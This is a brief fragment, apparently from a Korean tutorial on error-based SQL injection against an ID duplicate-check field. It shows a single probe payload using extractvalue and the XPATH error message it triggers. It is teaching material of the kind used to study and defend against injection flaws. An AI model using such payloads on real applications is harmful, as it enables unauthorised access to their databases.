 Error Based SQL Injection

ID 중복 검사

' and extractvalue('1', ':test') #

XPATH syntax error: ':test'

▶ Server Side SQL Query